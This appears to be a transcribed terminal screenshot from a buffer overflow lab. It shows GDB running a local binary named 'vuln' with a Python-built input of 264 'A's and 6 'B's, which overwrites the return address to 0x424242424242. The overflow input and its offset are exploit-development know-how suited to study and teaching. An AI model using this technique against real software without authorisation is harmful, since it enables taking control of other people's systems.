 Tarun@kali: ~/Desktop/shellcode
File Edit View Search Terminal Help
GNU gdb (Debian 7.12-6+b1) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vuln...(no debugging symbols found)...done.
(gdb) run $(python -c 'print "A"*264 + "B"*6')
Starting program: /home/Tarun/Desktop/shellcode/vuln $(python -c 'print "A"*264
+ "B"*6')
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAABBBBBB
Program received signal SIGSEGV, Segmentation fault.
0x0000424242424242 in ?? ()
(gdb)